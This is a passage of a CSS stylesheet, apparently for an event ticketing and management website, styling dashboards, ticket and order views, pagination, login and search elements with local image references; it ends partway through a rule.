.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
	font-size: 11px;
	color: #fe7525;
	display: block;
}
#attend p.noattend {
	font-size: 14px;
	color: #1e1e1c;
}
.eventdash-link {
	color: #333;
	background-color: #f5f5f5;
	font-size: 20px;
	display: block;
	padding: 15px;
	margin: 0px;
	border-bottom: 1px solid #ddd;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.accountSidebar {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
